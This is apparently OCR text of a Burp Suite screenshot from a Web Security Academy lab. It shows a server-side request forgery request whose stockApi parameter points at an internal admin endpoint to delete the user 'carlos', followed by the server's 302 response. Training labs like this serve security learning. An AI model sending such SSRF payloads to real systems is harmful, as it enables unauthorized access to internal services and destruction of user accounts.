 Request
Pretty Raw Hex
\n
0af700d6043f1911c25f1ba2002d009c.web-security-academy.net
3 Cookie: session=Sm4HsDxXS7JaOm8AxWSWnIQEno0mOnIS
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0af700d6043f1911c25f1ba2002d009c.web-security-acad
emy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://0af700d6043f1911c25f1ba2002d009c.web-security-acad
emy.net
11 Content-Length: 63
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=
http://192.168.0.247:8080/admin/delete?username=carlos
Search...
0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: http://192.168.0.247:8080/admin
3 Connection: close
4 Content-Length: 0
5
6
carlos